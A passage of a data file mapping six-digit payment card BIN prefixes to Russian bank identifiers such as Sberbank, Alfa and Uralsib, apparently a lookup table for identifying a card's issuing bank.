429749:"ru-vtb24",429796:"ru-zenit",429797:"ru-zenit",429798:"ru-zenit",429811:"ru-uralsib",430081:"ru-rosbank",430088:"ru-rosbank",430180:"ru-ubrd",430181:"ru-ubrd",430289:"ru-sviaz",430299:"ru-gpb",430323:"ru-ucb",430439:"ru-ubrd",430708:"ru-rossiya",430709:"ru-rossiya",431112:"ru-uralsib",431113:"ru-uralsib",431114:"ru-uralsib",431165:"ru-open",431166:"ru-open",431359:"ru-rgs",431416:"ru-alfa",431417:"ru-alfa",431727:"ru-alfa",431854:"ru-ren",431855:"ru-ren",431856:"ru-ren",431857:"ru-ren",431890:"ru-ren",432050:"ru-globex",432058:"ru-skb",432158:"ru-ceb",432169:"ru-uralsib",432259:"ru-uralsib",432260:"ru-uralsib",432417:"ru-open",432498:"ru-raiffeisen",432560:"ru-ucb",432638:"ru-rosbank",432947:"ru-otp",432948:"ru-otp",432949:"ru-otp",433011:"ru-uralsib",433102:"ru-vozrozhdenie",433300:"ru-ucb",433316:"ru-gpb",433336:"ru-ucb",434135:"ru-alfa",434146:"ru-open",434147:"ru-open",434148:"ru-open",434149:"ru-uralsib",435139:"ru-ubrd",435986:"ru-rshb",436100:"ru-rshb",436104:"ru-rshb",436398:"ru-novikom",436865:"ru-otp",437348:"ru-rsb",437349:"ru-spb",437524:"ru-skb",437540:"ru-trust",437541:"ru-trust",437772:"ru-tinkoff",437773:"ru-tinkoff",437784:"ru-tinkoff",438046:"ru-citi",438143:"ru-alfa",438254:"ru-vozrozhdenie",438933:"ru-rosbank",438970:"ru-rosbank",438971:"ru-rosbank",439000:"ru-alfa",439054:"ru-sviaz",439055:"ru-sviaz",439056:"ru-sviaz",439057:"ru-sviaz",439077:"ru-alfa",439243:"ru-globex",439244:"ru-globex",439245:"ru-globex",439246:"ru-globex",439250:"ru-globex",439251:"ru-globex",440237:"ru-alfa",440399:"ru-vozrozhdenie",440503:"ru-rosbank",440504:"ru-rosbank",440505:"ru-rosbank",440540:"ru-rosbank",440541:"ru-rosbank",440610:"ru-uralsib",440664:"ru-uralsib",440665:"ru-uralsib",440666:"ru-uralsib",440668:"ru-uralsib",440680:"ru-uralsib",440682:"ru-uralsib",440683:"ru-uralsib",440689:"ru-uralsib",440690:"ru-uralsib",440849:"ru-rosbank",440850:"ru-rosbank",441108:"ru-globex",441273:"ru-vbrr",441318:"ru-sviaz",442466:"ru-uralsib",443222:"ru-mkb",443223:"ru-mkb",443271:"ru-mkb",443272:"ru-mkb",443273:"ru-mkb",443274:"ru-mkb",443275:"ru-roscap",443306:"ru-absolut",443307:"ru-absolut",443308:"ru-absolut",443309:"ru-absolut",443884:"ru-veb",443885:"ru-veb",443886:"ru-veb",443887:"ru-veb",443888:"ru-veb",444002:"ru-binbank",444023:"ru-binbank",444024:"ru-binbank",444025:"ru-binbank",444094:"ru-veb",444238:"ru-smp",444239:"ru-smp",444240:"ru-smp",444241:"ru-smp",444429:"ru-rsb",445433:"ru-hcf",445434:"ru-hcf",445435:"ru-hcf",445436:"ru-hcf",445977:"ru-raiffeisen",446050:"ru-psb",446065:"ru-open",446098:"ru-hcf",446320:"ru-veb",446674:"ru-vtb",446915:"ru-hcf",446916:"ru-raiffeisen",446917:"ru-raiffeisen",446950:"ru-tcb",447362:"ru-binbank",447363:"ru-binbank",447516:"ru-trust",447603:"ru-raiffeisen",447624:"ru-raiffeisen",447817:"ru-psb",447818:"ru-psb",447824:"ru-psb",448331:"ru-vtb24",448343:"ru-vtb24",448344:"ru-vtb24",448346:"ru-vtb24",448369:"ru-vtb24",449572:"ru-hcf",450251:"ru-rosbank",451382:"ru-psb",452235:"ru-rossiya",452236:"ru-rossiya",453558:"ru-uralsib",453559:"ru-uralsib",453560:"ru-uralsib",453561:"ru-uralsib",456515:"ru-trust",456516:"ru-trust",456587:"ru-ceb",456588:"ru-ceb",457647:"ru-rsb",457802:"ru-mts",457816:"ru-open",457817:"ru-open",457818:"ru-open",457819:"ru-open",458218:"ru-binbank",458279:"ru-alfa",458280:"ru-alfa",458281:"ru-alfa",458410:"ru-alfa",458411:"ru-alfa",458443:"ru-alfa",458450:"ru-alfa",458473:"ru-atb",458488:"ru-atb",458489:"ru-atb",458490:"ru-atb",458493:"ru-open",458559:"ru-novikom",458722:"ru-rossiya",458723:"ru-rossiya",458731:"ru-absolut",459226:"ru-skb",459230:"ru-otp",459290:"ru-uralsib",459328:"ru-roscap",459937:"ru-rosbank",460493:"ru-rosbank",462013:"ru-mts",462235:"ru-vtb24",462729:"ru-raiffeisen",462730:"ru-raiffeisen",462758:"ru-raiffeisen",462776:"ru-ucb",462779:"ru-raiffeisen",464405:"ru-vozrozhdenie",464485:"ru-trust",464636:"ru-akbars",464787:"ru-vtb24",464827:"ru-absolut",464828:"ru-absolut",464842:"ru-vtb24",465203:"ru-binbank",465204:"ru-binbank",465205:"ru-binbank",465227:"ru-alfa",465578:"ru-raiffeisen",465882:"ru-gpb",466047:"ru-uralsib",466048:"ru-uralsib",466049:"ru-uralsib",466050:"ru-uralsib",466163:"ru-ren",466164:"ru-ren",466174:"ru-ren",466500:"ru-roscap",466505:"ru-roscap",466511:"ru-roscap",466512:"ru-roscap",466513:"ru-roscap",466514:"ru-roscap",467033:"ru-trust",467058:"ru-vtb24",467485:"ru-open",467486:"ru-open",467487:"ru-open",467564:"ru-sviaz",467810:"ru-uralsib",467811:"ru-uralsib",467812:"ru-uralsib",467933:"ru-roscap",468596:"ru-smp",469339:"ru-binbank",469360:"ru-citi",469362:"ru-ucb",469376:"ru-globex",469670:"ru-smp",470127:"ru-tinkoff",470342:"ru-uralsib",470434:"ru-zenit",470673:"ru-avangard",470674:"ru-avangard",470675:"ru-avangard",471225:"ru-rgs",471226:"ru-ubrd",471358:"ru-mkb",471436:"ru-novikom",471439:"ru-uralsib",471440:"ru-uralsib",471441:"ru-uralsib",471487:"ru-vtb24",471499:"ru-uralsib",472235:"ru-zenit",472252:"ru-reb",472313:"ru-vtb",472345:"ru-psb",472346:"ru-psb",472347:"ru-psb",472348:"ru-psb",472445:"ru-hcf",472446:"ru-ucb",472480:"ru-mib",472489:"ru-rgs",472879:"ru-skb",472933:"ru-veb",472934:"ru-veb",473841:"ru-rgs",473849:"ru-citi",473850:"ru-citi",473853:"ru-rosbank",473854:"ru-rosbank",473855:"ru-rosbank",473869:"ru-tcb",474218:"ru-rosbank",475098:"ru-sviaz",475791:"ru-alfa",476036:"ru-raiffeisen",476206:"ru-psb",476207:"ru-psb",476208:"ru-psb",476280:"ru-rossiya",476804:"ru-veb",476827:"ru-rosbank",476946:"ru-rossiya",477714:"ru-alfa",477908:"ru-rosbank",477932:"ru-alfa",477960:"ru-alfa",477964:"ru-alfa",477986:"ru-rosbank",478264:"ru-rosbank",478265:"ru-rosbank",478266:"ru-rosbank",478273:"ru-avangard",478387:"ru-atb",478474:"ru-tcb",478475:"ru-tcb",478476:"ru-tcb",478741:"ru-raiffeisen",478752:"ru-alfa",479004:"ru-alfa",479087:"ru-alfa",479713:"ru-spb",479768:"ru-spb",479769:"ru-spb",479770:"ru-spb",479771:"ru-spb",479772:"ru-spb",479773:"ru-spb",479788:"ru-spb",480232:"ru-zenit",480623:"ru-alfa",480938:"ru-mib",481776:"ru-sberbank",481779:"ru-sberbank",481781:"ru-sberbank",482413:"ru-psb",483175:"ru-rsb",483176:"ru-rsb",483177:"ru-rsb",483973:"ru-uralsib",483974:"ru-uralsib",483975:"ru-uralsib",483976:"ru-uralsib",483977:"ru-uralsib",483979:"ru-uralsib",483980:"ru-uralsib",484800:"ru-open",485071:"ru-rossiya",485463:"ru-sberbank",485467:"ru-citi",485608:"ru-ucb",485649:"ru-open",486031:"ru-trust",486065:"ru-rsb",486322:"ru-mob",486666:"ru-citi",487415:"ru-gpb",487416:"ru-gpb",487417:"ru-gpb",488951:"ru-skb",489042:"ru-ucb",489099:"ru-ucb",489169:"ru-uralsib",489186:"ru-reb",489195:"ru-vtb",489196:"ru-vtb",489327:"ru-vtb24",489347:"ru-vtb24",489348:"ru-vtb24",489349:"ru-vtb24",489350:"ru-vtb24",489354:"ru-gpb",490736:"ru-vozrozhdenie",490815:"ru-uralsib",490816:"ru-raiffeisen",490818:"ru-ucb",490855:"ru-ucb",490986:"ru-trust",493475:"ru-trust",494343:"ru-trust",498629:"ru-vtb24",498868:"ru-vozrozhdenie",499932:"ru-rosbank",499966:"ru-rosbank",508406:"ru-raiffeisen",510047:"ru-rsb",510060:"ru-vtb",510069:"ru-raiffeisen",510070:"ru-raiffeisen",510074:"ru-ucb",510082:"ru-roscap",510092:"ru-rsb",510098:"ru-rosbank",510125:"ru-roscap",510126:"ru-alfa",510144:"ru-vtb24",510154:"ru-mib",510162:"ru-roscap",510166:"ru-roscap",510172:"ru-uralsib",510173:"ru-roscap",510411:"ru-uralsib",510412:"ru-uralsib",510424:"ru-uralsib",510429:"ru-uralsib",510436:"ru-uralsib",510444:"ru-uralsib",510453:"ru-rosbank",510464:"ru-zenit",510469:"ru-zenit",510483:"ru-uralsib",510494:"ru-uralsib",510495:"ru-vtb",510499:"ru-uralsib",510508:"ru-uralsib",510511:"ru-mib",511741:"ru-uralsib",512003:"ru-rosbank",512051:"ru-roscap",512082:"ru-roscap",512273:"ru-ceb",512298:"ru-uralsib",512347:"ru-roscap",512378:"ru-vtb",512394:"ru-uralsib",512419:"ru-uralsib",512424:"ru-uralsib",512442:"ru-roscap",512444:"ru-ren",512449:"ru-zenit",512450:"ru-vtb",512478:"ru-rgs",512510:"ru-uralsib",512594:"ru-roscap",512626:"ru-roscap",512636:"ru-uralsib",512641:"ru-roscap",512643:"ru-roscap",512741:"ru-uralsib",512756:"ru-rosbank",512762:"ru-citi",512771:"ru-rosbank",512777:"ru-uralsib",512788:"ru-uralsib",512808:"ru-rosbank",512821:"ru-roscap",513022:"ru-rosbank",513222:"ru-uralsib",513459:"ru-roscap",513691:"ru-rsb",513768:"ru-roscap",513769:"ru-roscap",514014:"ru-roscap",514017:"ru-open",514082:"ru-gpb",514515:"ru-uralsib",514529:"ru-rosbank",514930:"ru-rosbank",515243:"ru-open",515548:"ru-sberbank",515587:"ru-mib",515605:"ru-rosbank",515681:"ru-jugra",515739:"ru-mib",515760:"ru-zenit",515764:"ru-smp",515770:"ru-mkb",515774:"ru-otp",515777:"ru-uralsib",515785:"ru-binbank",515792:"ru-uralsib",515840:"ru-uralsib",515842:"ru-sberbank",515844:"ru-uralsib",515848:"ru-psb",515854:"ru-citi",515861:"ru-uralsib",515862:"ru-roscap",515876:"ru-raiffeisen",515887:"ru-uralsib",515899:"ru-open",515900:"ru-uralsib",516009:"ru-otp",516025:"ru-uralsib",516116:"ru-ren",516150:"ru-ren",516161:"ru-uralsib",516206:"ru-uralsib",516333:"ru-zenit",516354:"ru-open",516356:"ru-mib",516358:"ru-zenit",516372:"ru-zenit",516387:"ru-open",516444:"ru-hcf",516445:"ru-uralsib",516448:"ru-uralsib",516454:"ru-gpb",516456:"ru-zenit",516473:"ru-psb",516570:"ru-vtb",516587:"ru-vtb",516906:"ru-trust",517202:"ru-otp",517375:"ru-gpb",517508:"ru-open",517538:"ru-rosbank",517583:"ru-rosbank",517593:"ru-gpb",517667:"ru-zenit",517803:"ru-roscap",517807:"ru-roscap",517822:"ru-rosbank",517955:"ru-mts",518025:"ru-uralsib",518038:"ru-rosbank",518048:"ru-uralsib",518079:"ru-rosbank",518095:"ru-uralsib",518223:"ru-uralsib",518228:"ru-gpb",518275:"ru-uralsib",518316:"ru-uralsib",518318:"ru-uralsib",518331:"ru-roscap",518365:"ru-roscap",518372:"ru-uralsib",518373:"ru-gpb",518392:"ru-uralsib",518406:"ru-rosbank",518449:"ru-uralsib",518499:"ru-uralsib",518505:"ru-vtb",518522:"ru-uralsib",518533:"ru-uralsib",518580:"ru-rosbank",518586:"ru-binbank",518591:"ru-vtb24",518598:"ru-roscap",518607:"ru-uralsib",518621:"ru-uralsib",518640:"ru-vtb24",518642:"ru-rosbank",518647:"ru-zenit",518681:"ru-avangard",518683:"ru-uralsib",518704:"ru-gpb",518714:"ru-rosbank",518727:"ru-uralsib",518753:"ru-trust",518774:"ru-reb",518781:"ru-reb",518788:"ru-binbank",518795:"ru-roscap",518805:"ru-uralsib",518816:"ru-gpb",518820:"ru-smp",518827:"ru-sviaz",518864:"ru-rosbank",518874:"ru-uralsib",518876:"ru-binbank",518882:"ru-rosbank",518884:"ru-smp",518885:"ru-trust",518889:"ru-rosbank",518901:"ru-tinkoff",518902:"ru-gpb",518909:"ru-uralsib",518911:"ru-uralsib",518916:"ru-roscap",518946:"ru-psb",518970:"ru-psb",518971:"ru-sviaz",518977:"ru-psb",518981:"ru-psb",518996:"ru-ucb",518997:"ru-ucb",519304:"ru-vtb24",519327:"ru-roscap",519333:"ru-vozrozhdenie",519346:"ru-uralsib",519350:"ru-roscap",519747:"ru-alfa",519778:"ru-alfa",519998:"ru-vtb24",520006:"ru-uralsib",520035:"ru-uralsib",520036:"ru-rosbank",520047:"ru-rosbank",520085:"ru-psb",520088:"ru-psb",520093:"ru-roscap",520113:"ru-mib",520305:"ru-citi",520306:"ru-citi",520328:"ru-binbank",520348:"ru-roscap",520350:"ru-zenit",520373:"ru-citi",520377:"ru-citi",520633:"ru-sberbank",520666:"ru-roscap",520685:"ru-roscap",520902:"ru-rosbank",520905:"ru-ren",520920:"ru-smp",520935:"ru-akbars",520957:"ru-citi",520985:"ru-akbars",520993:"ru-citi",520996:"ru-uralsib",521124:"ru-psb",521144:"ru-ceb",521155:"ru-gpb",521159:"ru-mts",521172:"ru-rgs",521178:"ru-alfa",521194:"ru-zenit",521310:"ru-rgs",521324:"ru-tinkoff",521326:"ru-smp",521330:"ru-otp",521374:"ru-rosbank",521379:"ru-uralsib",521381:"ru-uralsib",521508:"ru-rosbank",521528:"ru-mob",521589:"ru-zenit",521658:"ru-uralsib",521779:"ru-uralsib",521801:"ru-mkb",521820:"ru-uralsib",521830:"ru-ceb",521847:"ru-uralsib",521879:"ru-uralsib",522016:"ru-binbank",522022:"ru-uralsib",522042:"ru-roscap",522083:"ru-uralsib",522117:"ru-open",522193:"ru-gpb",522199:"ru-hcf",522212:"ru-uralsib",522223:"ru-avangard",522224:"ru-avangard",522230:"ru-uralsib",522455:"ru-rsb",522456:"ru-zenit",522458:"ru-ucb",522470:"ru-otp",522477:"ru-gpb",522511:"ru-rosbank",522513:"ru-rosbank",522588:"ru-rsb",522592:"ru-cetelem",522598:"ru-vtb24",522705:"ru-rosbank",522711:"ru-rosbank",522826:"ru-gpb",522828:"ru-alfa",522833:"ru-roscap",522851:"ru-zenit",522858:"ru-spb",522860:"ru-sberbank",522862:"ru-roscap",522881:"ru-sovkom",522965:"ru-uralsib",522970:"ru-uralsib",522988:"ru-gpb",522989:"ru-gpb",523281:"ru-uralsib",523436:"ru-roscap",523546:"ru-roscap",523558:"ru-roscap",523559:"ru-roscap",523688:"ru-psb",523701:"ru-alfa",523755:"ru-zenit",523787:"ru-rosbank",524001:"ru-rosbank",524004:"ru-uralsib",524381:"ru-rsb",524390:"ru-uralsib",524448:"ru-rshb",524468:"ru-tinkoff",524477:"ru-vtb",524602:"ru-mts",524614:"ru-rosbank",524620:"ru-citi",524655:"ru-mkb",524665:"ru-ceb",524776:"ru-uralsib",524818:"ru-uralsib",524829:"ru-sberbank",524835:"ru-hcf",524838:"ru-open",524853:"ru-mib",524856:"ru-roscap",524861:"ru-rosbank",524862:"ru-binbank",524943:"ru-mob",525236:"ru-uralsib",525245:"ru-rosbank",525247:"ru-rosbank",525248:"ru-uralsib",525443:"ru-uralsib",525446:"ru-rshb",525494:"ru-psb",525689:"ru-citi",525696:"ru-uralsib",525714:"ru-uralsib",525719:"ru-open",525735:"ru-roscap",525740:"ru-gpb",525741:"ru-rosbank",525744:"ru-binbank",525751:"ru-uralsib",525758:"ru-roscap",525767:"ru-roscap",525768:"ru-roscap",525776:"ru-roscap",525778:"ru-rosbank",525781:"ru-roscap",525784:"ru-gpb",525794:"ru-rosbank",525833:"ru-gpb",525932:"ru-trust",525933:"ru-hcf",526090:"ru-roscap",526280:"ru-psb",526393:"ru-roscap",526462:"ru-rosbank",526469:"ru-vozrozhdenie",526483:"ru-gpb",526532:"ru-vtb",526589:"ru-vtb24",526818:"ru-rgs",526839:"ru-otp",526857:"ru-uralsib",526891:"ru-zenit",526940:"ru-roscap",526981:"ru-rosbank",526984:"ru-rosbank",526992:"ru-uralsib",527001:"ru-uralsib",527023:"ru-mob",527196:"ru-uralsib",527348:"ru-sviaz",527393:"ru-rosbank",527415:"ru-roscap",527444:"ru-gpb",527450:"ru-binbank",527574:"ru-uralsib",527576:"ru-sberbank",527594:"ru-citi",527622:"ru-roscap",527640:"ru-rosbank",527643:"ru-rosbank",527658:"ru-uralsib",527663:"ru-rosbank",527785:"ru-vtb",527792:"ru-mib",527798:"ru-vtb",527883:"ru-vtb24",528014:"ru-uralsib",528015:"ru-rosbank",528016:"ru-roscap",528053:"ru-raiffeisen",528068:"ru-uralsib",528090:"ru-rosbank",528154:"ru-vtb24",528249:"ru-vbrr",528270:"ru-rosbank",528588:"ru-akbars",528593:"ru-roscap",528701:"ru-psb",528704:"ru-uralsib",528808:"ru-raiffeisen",528809:"ru-raiffeisen",528819:"ru-rosbank",528933:"ru-rosbank",529025:"ru-vtb24",529071:"ru-roscap",529100:"ru-rosbank",529101:"ru-rosbank",529160:"ru-psb",529170:"ru-sovkom",529208:"ru-zenit",529247:"ru-rosbank",529260:"ru-open",529273:"ru-uralsib",529278:"ru-gpb",529293:"ru-uralsib",529295:"ru-smp",529426:"ru-roscap",529436:"ru-uralsib",529437:"ru-rosbank",529446:"ru-roscap",529448:"ru-roscap",529450:"ru-uralsib",529461:"ru-uralsib",529488:"ru-gpb",529497:"ru-roscap",529813:"ru-rosbank",529860:"ru-uralsib",529862:"ru-rosbank",529889:"ru-sviaz",529938:"ru-vtb24",529968:"ru-otp",530035:"ru-uralsib",530036:"ru-smp",530078:"ru-roscap",530114:"ru-gpb",530142:"ru-uralsib",530143:"ru-uralsib",530145:"ru-uralsib",530171:"ru-sviaz",530172:"ru-ucb",530183:"ru-open",530184:"ru-vtb24",530215:"ru-rosbank",530229:"ru-vtb",530266:"ru-citi",530279:"ru-uralsib",530403:"ru-open",530412:"ru-rosbank",530413:"ru-atb",530416:"ru-rosbank",530441:"ru-psb",530445:"ru-sovkom",530526:"ru-uralsib",530527:"ru-absolut",530595:"ru-roscap",530758:"ru-uralsib",530800:"ru-rosbank",530827:"ru-alfa",530867:"ru-raiffeisen",530900:"ru-spb",530979:"ru-uralsib",530993:"ru-gpb",531034:"ru-ceb",531038:"ru-uralsib",531073:"ru-uralsib",531207:"ru-uralsib",531222:"ru-rosbank",531233:"ru-vtb24",531236:"ru-ucb",531237:"ru-alfa",531305:"ru-gpb",531310:"ru-sberbank",531315:"ru-ren",531316:"ru-avangard",531318:"ru-trust",531327:"ru-hcf",531332:"ru-sviaz",531344:"ru-ucb",531351:"ru-binbank",531425:"ru-binbank",531428:"ru-otp",531452:"ru-vtb",531534:"ru-psb",531562:"ru-roscap",531652:"ru-roscap",531657:"ru-uralsib",531674:"ru-open",531809:"ru-citi",531853:"ru-binbank",531858:"ru-uralsib",531943:"ru-psb",532058:"ru-rosbank",532130:"ru-open",532184:"ru-mkb",532186:"ru-spb",532301:"ru-open",532310:"ru-roscap",532315:"ru-ceb",532320:"ru-uralsib",532326:"ru-cetelem",532328:"ru-uralsib",532334:"ru-roscap",532336:"ru-rosbank",532356:"ru-vbrr",532436:"ru-roscap",532441:"ru-roscap",532461:"ru-zenit",532463:"ru-zenit",532472:"ru-uralsib",532475:"ru-uralsib",532583:"ru-uralsib",532684:"ru-gpb",532809:"ru-rosbank",532835:"ru-binbank",532917:"ru-roscap",532921:"ru-roscap",532947:"ru-atb",532974:"ru-citi",533151:"ru-binbank",533166:"ru-uralsib",533201:"ru-citi",533205:"ru-sberbank",533206:"ru-avangard",533213:"ru-mts",533214:"ru-zenit",533327:"ru-gpb",533469:"ru-rsb",533594:"ru-raiffeisen",533595:"ru-sovkom",533611:"ru-uralsib",533614:"ru-binbank",533616:"ru-raiffeisen",533668:"ru-roscap",533669:"ru-sberbank",533681:"ru-citi",533684:"ru-rosbank",533685:"ru-otp",533689:"ru-rsb",533725:"ru-roscap",533736:"ru-mts",533794:"ru-roscap",533795:"ru-rosbank",533925:"ru-rosbank",533954:"ru-zenit",534128:"ru-uralsib",534130:"ru-gpb",534132:"ru-uralsib",534134:"ru-roscap",534136:"ru-uralsib",534148:"ru-uralsib",534156:"ru-uralsib",534162:"ru-rshb",534171:"ru-gpb",534183:"ru-roscap",534194:"ru-uralsib",534196:"ru-gpb",534251:"ru-rosbank",534254:"ru-vozrozhdenie",534266:"ru-rsb",534293:"ru-rosbank",534296:"ru-uralsib",534297:"ru-rosbank",534449:"ru-rosbank",534462:"ru-psb",534469:"ru-open",534493:"ru-vtb",534495:"ru-psb",534577:"ru-rosbank",534601:"ru-vtb",534645:"ru-rosbank",534661:"ru-open",534669:"ru-open",534921:"ru-rosbank",534927:"ru-uralsib",535023:"ru-psb",535027:"ru-open",535058:"ru-psb",535082:"ru-vtb24",535108:"ru-open",535946:"ru-avangard",536095:"ru-open",536114:"ru-trust",536176:"ru-uralsib",536186:"ru-uralsib",536370:"ru-roscap",536392:"ru-raiffeisen",536400:"ru-uralsib",536409:"ru-rshb",536443:"ru-roscap",536454:"ru-uralsib",536464:"ru-roscap",536466:"ru-mib",536500:"ru-hcf",536511:"ru-hcf",536554:"ru-roscap",536569:"ru-rosbank",536672:"ru-mts",536829:"ru-vtb24",536960:"ru-uralsib",536995:"ru-gpb",537627:"ru-gpb",537643:"ru-alfa",537705:"ru-uralsib",537709:"ru-uralsib",537713:"ru-roscap",537715:"ru-uralsib",537730:"ru-uralsib",537734:"ru-uralsib",537737:"ru-roscap",537770:"ru-jugra",537965:"ru-raiffeisen",538010:"ru-rshb",538395:"ru-roscap",538397:"ru-uralsib",538800:"ru-uralsib",538828:"ru-roscap",538998:"ru-uralsib",539036:"ru-binbank",539037:"ru-uralsib",539102:"ru-rosbank",539114:"ru-ceb",539600:"ru-binbank",539607:"ru-zenit",539613:"ru-zenit",539617:"ru-uralsib",539621:"ru-psb",539673:"ru-avangard",539704:"ru-psb",539710:"ru-uralsib",539721:"ru-binbank",539726:"ru-citi",539839:"ru-gpb",539850:"ru-zenit",539852:"ru-uralsib",539861:"ru-psb",539864:"ru-roscap",539865:"ru-roscap",539869:"ru-roscap",539898:"ru-zenit",540014:"ru-roscap",540035:"ru-rosbank",540053:"ru-rosbank",540111:"ru-uralsib",540149:"ru-rosbank",540169:"ru-vtb24",540194:"ru-binbank",540229:"ru-rosbank",540308:"ru-roscap",540400:"ru-uralsib",540455:"ru-binbank",540602:"ru-roscap",540616:"ru-mts",540642:"ru-binbank",540664:"ru-gpb",540674:"ru-gpb",540687:"ru-uralsib",540708:"ru-uralsib",540768:"ru-uralsib",540788:"ru-citi",540794:"ru-uralsib",540834:"ru-uralsib",540923:"ru-uralsib",540927:"ru-roscap",541031:"ru-rosbank",541152:"ru-binbank",541269:"ru-psb",541279:"ru-uralsib",541294:"ru-binbank",541354:"ru-uralsib",541435:"ru-mts",541450:"ru-ceb",541456:"ru-uralsib",541503:"ru-psb",541600:"ru-spb",541632:"ru-uralsib",541754:"ru-zenit",541778:"ru-zenit",541789:"ru-uralsib",541895:"ru-roscap",541903:"ru-rosbank",541904:"ru-rosbank",541920:"ru-uralsib",541975:"ru-roscap",541983:"ru-uralsib",541997:"ru-absolut",542033:"ru-mkb",542048:"ru-rsb",542058:"ru-rosbank",542112:"ru-uralsib",542246:"ru-uralsib",542247:"ru-roscap",542255:"ru-gpb",542289:"ru-open",542340:"ru-psb",542475:"ru-open",542501:"ru-open",542504:"ru-binbank",542577:"ru-sberbank",542581:"ru-roscap",542600:"ru-roscap",542654:"ru-atb",542751:"ru-vbrr",542772:"ru-raiffeisen",542932:"ru-roscap",542963:"ru-rosbank",543015:"ru-uralsib",543019:"ru-open",543038:"ru-binbank",543101:"ru-spb",543127:"ru-rosbank",543211:"ru-mkb",543236:"ru-zenit",543354:"ru-uralsib",543366:"ru-binbank",543367:"ru-roscap",543435:"ru-uralsib",543618:"ru-roscap",543664:"ru-roscap",543672:"ru-gpb",543724:"ru-gpb",543728:"ru-roscap",543749:"ru-uralsib",543762:"ru-gpb",543763:"ru-sberbank",543807:"ru-uralsib",543874:"ru-psb",543942:"ru-sberbank",544025:"ru-zenit",544026:"ru-gpb",544069:"ru-roscap",544092:"ru-open",544117:"ru-binbank",544123:"ru-mts",544175:"ru-roscap",544195:"ru-uralsib",544212:"ru-roscap",544218:"ru-open",544237:"ru-raiffeisen",544263:"ru-rosbank",544270:"ru-roscap",544272:"ru-uralsib",544326:"ru-uralsib",544331:"ru-sberbank",544343:"ru-open",544367:"ru-uralsib",544369:"ru-uralsib",544417:"ru-uralsib",544429:"ru-rsb",544439:"ru-uralsib",544462:"ru-uralsib",544491:"ru-rosbank",544499:"ru-open",544552:"ru-uralsib",544561:"ru-gpb",544573:"ru-open",544754:"ru-roscap",544800:"ru-psb",544852:"ru-zenit",544885:"ru-roscap",544886:"ru-atb",544905:"ru-rosbank",544962:"ru-open",545037:"ru-sberbank",545101:"ru-gpb",545115:"ru-raiffeisen",545117:"ru-zenit",545151:"ru-rosbank",545152:"ru-sberbank",545160:"ru-rsb",545182:"ru-citi",545200:"ru-uralsib",545204:"ru-rosbank",545214:"ru-otp",545224:"ru-vtb24",545266:"ru-uralsib",545272:"ru-uralsib",545350:"ru-psb",545362:"ru-roscap",545364:"ru-rosbank",545379:"ru-rosbank",545472:"ru-uralsib",545490:"ru-roscap",545511:"ru-roscap",545529:"ru-rosbank",545539:"ru-uralsib",545540:"ru-uralsib",545547:"ru-rosbank",545572:"ru-rosbank",545575:"ru-rosbank",545592:"ru-uralsib",545638:"ru-uralsib",545655:"ru-uralsib",545701:"ru-uralsib",545742:"ru-uralsib",545744:"ru-uralsib",545761:"ru-uralsib",545762:"ru-hcf",545778:"ru-uralsib",545789:"ru-uralsib",545792:"ru-uralsib",545799:"ru-uralsib",545807:"ru-gpb",545817:"ru-uralsib",545840:"ru-sberbank",545868:"ru-uralsib",545896:"ru-zenit",545916:"ru-uralsib",545929:"ru-zenit",546031:"ru-sberbank",546339:"ru-uralsib",546340:"ru-uralsib",546468:"ru-uralsib",546551:"ru-uralsib",546593:"ru-uralsib",546662:"ru-uralsib",546679:"ru-uralsib",546718:"ru-uralsib",546766:"ru-psb",546842:"ru-uralsib",546844:"ru-uralsib",546850:"ru-sovkom",546901:"ru-sberbank",546902:"ru-sberbank",546903:"ru-sberbank",546904:"ru-sberbank",546905:"ru-sberbank",546906:"ru-sberbank",546907:"ru-sberbank",546908:"ru-sberbank",546909:"ru-sberbank",546910:"ru-sberbank",546911:"ru-sberbank",546912:"ru-sberbank",546913:"ru-sberbank",546916:"ru-sberbank",546917:"ru-sberbank",546918:"ru-sberbank",546920:"ru-sberbank",546922:"ru-sberbank",546925:"ru-sberbank",546926:"ru-sberbank",546927:"ru-sberbank",546928:"ru-sberbank",546929:"ru-sberbank",546930:"ru-sberbank",546931:"ru-sberbank",546932:"ru-sberbank",546933:"ru-sberbank",546935:"ru-sberbank",546936:"ru-sberbank",546937:"ru-sberbank",546938:"ru-sberbank",546939:"ru-sberbank",546940:"ru-sberbank",546941:"ru-sberbank",546942:"ru-sberbank",546943:"ru-sberbank",546944:"ru-sberbank",546945:"ru-sberbank",546946:"ru-sberbank",546947:"ru-sberbank",546948:"ru-sberbank",546949:"ru-sberbank",546950:"ru-sberbank",546951:"ru-sberbank",546952:"ru-sberbank",546953:"ru-sberbank",546954:"ru-sberbank",546955:"ru-sberbank",546956:"ru-sberbank",546959:"ru-sberbank",546960:"ru-sberbank",546961:"ru-sberbank",546962:"ru-sberbank",546963:"ru-sberbank",546964:"ru-sberbank",546966:"ru-sberbank",546967:"ru-sberbank",546968:"ru-sberbank",546969:"ru-sberbank",546970:"ru-sberbank",546972:"ru-sberbank",546974:"ru-sberbank",546975:"ru-sberbank",546976:"ru-sberbank",546977:"ru-sberbank",546996:"ru-roscap",546998:"ru-sberbank",546999:"ru-sberbank",547070:"ru-rosbank",547151:"ru-roscap",547228:"ru-uralsib",547243:"ru-binbank",547253:"ru-uralsib",547257:"ru-uralsib",547258:"ru-uralsib",547262:"ru-rsb",547298:"ru-uralsib",547300:"ru-uralsib",547306:"ru-uralsib",547314:"ru-uralsib",547319:"ru-uralsib",547324:"ru-uralsib",547329:"ru-psb",547348:"ru-gpb",547377:"ru-binbank",547421:"ru-uralsib",547447:"ru-uralsib",547449:"ru-open",547470:"ru-rosbank",547490:"ru-citi",547547:"ru-uralsib",547550:"ru-ceb",547563:"ru-uralsib",547576:"ru-uralsib",547580:"ru-uralsib",547601:"ru-rshb",547610:"ru-roscap",547613:"ru-raiffeisen",547616:"ru-open",547665:"ru-uralsib",547681:"ru-rosbank",547699:"ru-uralsib",547705:"ru-rosbank",547728:"ru-ucb",547743:"ru-vozrozhdenie",547761:"ru-uralsib",547796:"ru-uralsib",547801:"ru-binbank",547851:"ru-uralsib",547859:"ru-roscap",547901:"ru-sberbank",547902:"ru-sberbank",547905:"ru-sberbank",547906:"ru-sberbank",547907:"ru-sberbank",547910:"ru-sberbank",547911:"ru-sberbank",547912:"ru-sberbank",547913:"ru-sberbank",547920:"ru-sberbank",547922:"ru-sberbank",547925:"ru-sberbank",547926:"ru-sberbank",547927:"ru-sberbank",547928:"ru-sberbank",547930:"ru-sberbank",547931:"ru-sberbank",547932:"ru-sberbank",547935:"ru-sberbank",547936:"ru-sberbank",547937:"